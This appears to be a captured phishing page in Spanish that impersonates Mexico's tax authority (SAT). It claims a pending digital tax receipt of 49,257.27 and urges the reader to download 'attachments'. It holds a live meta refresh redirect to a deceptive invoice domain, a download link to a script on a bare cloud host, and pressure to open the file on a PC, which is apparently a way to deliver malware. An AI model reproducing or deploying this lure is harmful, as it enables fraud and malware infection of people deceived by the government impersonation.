 <meta http-equiv="refresh" content="0; URL='https://facturacionmarzo.cloud/m/archivos.pdf.html'"/>
Not secure | ec2-54-234-37-57.compute-1.amazonaws.com/m/documento-pdf.html
Se anexa el seguiente comprobante fiscal digital.
Hemos identificado que tienes pendiente de presentar, al 13 de Marzo de 2023, lo siguiente:
SERIE Y FOLIO: J94HD8FY-1HF5D8S3-6X8D2WA9-318X2SD7
FECHA DE EMISION: 07/03/2023
SERIE Y FOLIO: J94HD8FY-1HF5D8S3-6X8D2WA9-318X2SD7
MONTO TOTAL: 49.257,27
Consulte los datos adjuntos, por favor.
Descargar Todo Archivos Adjuntos (236KB)
http://ec2-54-234-37-57.compute-1.amazonaws.com/m/index.php?va
El documento no puede ser mostrado en línea ni en dispositivos móviles. Le pedimos descargar el documento para visualizar en su PC.
Servicio de Administración Tributaria